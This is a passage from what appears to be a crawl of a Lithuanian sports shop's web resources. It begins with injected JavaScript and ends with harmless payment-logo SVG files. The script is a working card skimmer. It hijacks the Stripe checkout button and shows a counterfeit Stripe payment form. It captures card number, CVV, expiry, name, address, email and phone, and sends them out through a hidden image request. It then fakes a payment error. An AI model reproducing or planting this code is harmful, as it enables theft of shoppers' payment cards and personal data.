                          data.firstname + "|" + data.lastname + "|" + data.company;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('button-payment-method');

        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const stripeRadio = document.querySelector('input[name="payment_method"][value="stripe"]');

        if (stripeRadio && stripeRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('button-payment-method');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="lt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe mokėjimas</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }

        .stripe-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .stripe-form-group {
            margin-bottom: 18px;
        }

        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }

        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .stripe-error-message.show {
            opacity: 1;
        }

        .stripe-form-row {
            display: flex;
            gap: 15px;
        }

        .stripe-form-half {
            flex: 1;
        }

        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }

        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }

        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .stripe-payment-error.show {
            display: flex;
        }

        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .stripe-payment-processing.show {
            display: flex;
        }

        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }

            .stripe-content {
                padding: 15px 20px;
            }

            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }

            .stripe-form-half {
                margin-bottom: 18px;
            }

            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#635BFF"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">STRIPE</text>
            </svg>
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Mokėjimas kortele</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Saugus mokėjimas SSL
            </p>
        </div>

        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Kortelės savininko vardas *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>

            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Kortelės numeris *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>

            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Galiojimo laikas *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/MM" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Mokėti saugiai
            </button>
        </form>

        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Saugūs internetiniai mokėjimai</p>
        </div>

        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Apdorojant mokėjimą įvyko klaida, bandykite dar kartą
        </div>
    </div>

    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Apdorojamas mokėjimas...</p>
        <small>Prašome palaukti, nenutraukite ryšio</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Įveskite kortelės savininko vardą');
                return false;
            }

            if (!/^[a-zA-ZąčęėįšųūžĄČĘĖĮŠŲŪŽ\\s]+$/.test(value)) {
                showError(input, error, 'Vardas gali turėti tik raides');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Kortelės numeris turi turėti 13-19 skaitmenų');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Kortelės numeris gali turėti tik skaitmenis');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Neteisingas kortelės numeris');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formatas: MM/MM');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Neteisingas mėnuo');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Kortelės galiojimo laikas pasibaigęs');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV turi turėti 3-4 skaitmenis');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV gali turėti tik skaitmenis');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');

            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email,
                firstname: addressData.firstname,
                lastname: addressData.lastname,
                company: addressData.company
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-amex.svg
body_size: 663
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34.6 22.6" style="enable-background:new 0 0 34.6 22.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#303030;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Padding__x26__Artboard">
</g>
<g id="Icons">
	<g>
		<g>
			<path class="st0" d="M31.8,22.2H2.7c-1.2,0-2.2-1-2.2-2.2V2.6c0-1.2,1-2.2,2.2-2.2h29.2c1.2,0,2.2,1,2.2,2.2V20
				C34,21.2,33.1,22.2,31.8,22.2z"/>
		</g>
		<g>
			<path d="M16.4,8l-2,4.5L12.3,8H9.6v6.3L6.9,8H4.5l-2.9,6.7l1.8,0l0.6-1.4h3.4L8,14.7h3.3V9.4l2.3,5.2c0,0,1.4,0,1.5,0
				s2.3-5.2,2.3-5.2v5.2H19V8C19,8,16.4,8,16.4,8z M4.6,11.8l1.1-2.6l1.1,2.6H4.6z"/>
			<path d="M32.9,8H31l-2,2.2L27,8h-6.5v6.7h6.4l2-2.2l2,2.2h1.9l-2.9-3.3L32.9,8z M26,13.3h-4V12c0,0,3.5,0,3.5,0s0-1.4,0-1.4H22
				V9.3h4l1.8,2L26,13.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paypal.svg
body_size: 1436
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.5"
	 style="enable-background:new 0 0 64.1 41.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6818" transform="translate(93.789483,666.2941)">
		<path id="rect6820" class="st0" d="M-89.7,286.5h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-93.3,288.1-91.7,286.5-89.7,286.5z"/>
		<g id="text6822">
			<path id="path2992" d="M-77.4,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-77,303.3-77.1,303.9-77.4,304.5L-77.4,304.5z M-81,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.2
				c-0.2,0-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-81.2,305-81.1,304.9-81,304.7L-81,304.7z"/>
			<path id="path2994" d="M-74.4,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9c0.2-0.3,0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				s1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2s0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-74.4,312.1z M-74.4,308.6c-0.3,0-0.5,0.1-0.7,0.3
				s-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2s0.2,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-74.4,308.6z"/>
			<path id="path2996" d="M-64.3,312.3c-0.3,0.5-0.7,0.9-1,1.3c-0.4,0.4-0.8,0.8-1.2,1.1c-0.4,0.3-0.9,0.6-1.4,0.8
				c-0.5,0.2-1.1,0.3-1.7,0.3c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.1s-0.3-0.1-0.5-0.2l0.9-2.5
				c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.6-0.1,0.8-0.2
				c0.3-0.1,0.5-0.3,0.7-0.6l0.5-0.6l-0.6-8h3.7l-0.3,3.9c0,0.1,0,0.2,0,0.4s0,0.3,0,0.4s0,0.3-0.1,0.4c0,0.1,0,0.2-0.1,0.3l0,0
				c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.2,0.3-0.5,0.5-0.8l2.3-3.9h3.3L-64.3,312.3z"/>
			<path id="path2998" d="M-48.5,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-48.2,303.3-48.3,303.9-48.5,304.5L-48.5,304.5z M-52.2,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4
				c-0.1-0.1-0.2-0.2-0.4-0.2s-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-52.3,305-52.2,304.9-52.2,304.7L-52.2,304.7z"/>
			<path id="path3000" d="M-45.6,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9s0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				c0.4-0.2,1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-45.6,312.1z M-45.5,308.6c-0.3,0-0.5,0.1-0.7,0.3
				c-0.2,0.1-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-45.5,308.6z"/>
			<path id="path3002" d="M-41.1,312.1l4-11.9h3.3l-4,11.9H-41.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-master.svg
body_size: 1970
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.6"
	 style="enable-background:new 0 0 64.1 41.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6662" transform="translate(320.313,569.82938)">
		<path id="rect6664" class="st0" d="M-316.3,383h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-319.9,384.6-318.3,383-316.3,383z"/>
		<path id="path6666" d="M-285.4,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			C-290.1,388.8-285.4,393.6-285.4,399.4z"/>
		<path id="path6668" d="M-270.2,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			S-270.2,393.6-270.2,399.4z"/>
		<g id="text6672" transform="scale(0.86765984,1.1525254)">
			<path id="path2989" d="M-361.5,357.8h2.8l1.1,4.2l1.1-4.2h2.8v6.9h-1.7v-5.2l-1.3,5.2h-1.6l-1.3-5.2v5.2h-1.7V357.8z"/>
			<path id="path2991" d="M-350.9,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9c0.2-0.2,0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-350.7,360.9-350.8,361.1-350.9,361.3L-350.9,361.3z M-349.2,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6V362.3z"/>
